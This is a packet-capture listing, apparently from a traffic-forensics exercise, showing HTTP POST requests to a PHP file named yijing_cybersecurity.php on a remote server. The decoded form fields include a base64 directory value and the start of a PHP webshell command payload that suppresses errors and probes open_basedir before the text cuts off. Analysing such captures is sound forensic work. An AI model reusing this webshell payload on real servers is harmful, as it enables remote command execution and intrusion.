 168.137.138 158.247.240.30 TCP 78 64427 → 10881 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=1337563275 TSecr=0 SACK_PERM
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=0 TSval=1337563362 TSecr=834966041
168.137.138 158.247.240.30 TCP 1314 64427 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=1248 TSval=1337563362 TSecr=834966041 [TCP segment of a reassembled PDU]
168.137.138 158.247.240.30 HTTP 980 POST /yijing_cybersecurity.php HTTP/1.1 (application/x-www-form-urlencoded)
168.137.138 158.247.240.30 TCP 980 [TCP Retransmission] 64427 → 10881 [PSH, ACK] Seq=1249 Ack=1 Win=132288 Len=914 TSval=1337563539 TSecr=834966128
168.137.138 158.247.240.30 TCP 980 [TCP Retransmission] 64427 → 10881 [PSH, ACK] Seq=1249 Ack=1 Win=132288 Len=914 TSval=1337563958 TSecr=834966128
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=2163 Ack=346 Win=131904 Len=0 TSval=1337564047 TSecr=834966725
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [ACK] Seq=2163 Ack=347 Win=131904 Len=0 TSval=1337564047 TSecr=834966725
168.137.138 158.247.240.30 TCP 66 64427 → 10881 [FIN, ACK] Seq=2163 Ack=347 Win=131904 Len=0 TSval=1337564049 TSecr=834966725
168.137.138 158.247.240.30 TCP 78 64429 → 10881 [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=64 TSval=3213764097 TSecr=0 SACK_PERM
168.137.138 158.247.240.30 TCP 66 64429 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=0 TSval=3213764187 TSecr=834969783
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=1 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled PDU]
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=1249 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled P
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=2497 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled P
168.137.138 158.247.240.30 TCP 1314 64429 → 10881 [ACK] Seq=3745 Ack=1 Win=132288 Len=1248 TSval=3213764187 TSecr=834969783 [TCP segment of a reassembled P
168.137.138 158.247.240.30 HTTP 254 POST /yijing_cybersecurity.php HTTP/1.1 (application/x-www-form-urlencoded)
[Group: Sequence]
Request Method: POST
Request URI: /yijing_cybersecurity.php
Request Version: HTTP/1.1
Host: 158.247.240.30:10881\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Opera/9.80 (X11; Linux x86_64; U; Ubuntu/10.10 (maverick); pl) Presto/2.7.62 Version/11.01\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1865\r\n
[Content length: 1865]
Connection: close\r\n
\r\n
[Full request URI: http://158.247.240.30:10881/yijing_cybersecurity.php]
[HTTP request 1/1]
[Response in frame: 23]
File Data: 1865 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "wa2c46e9ea453b" = "UcL3Zhci93d3cvaHRtbC8="
Key: wa2c46e9ea453b
Value: UcL3Zhci93d3cvaHRtbC8=
Form item: "yijingnb" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8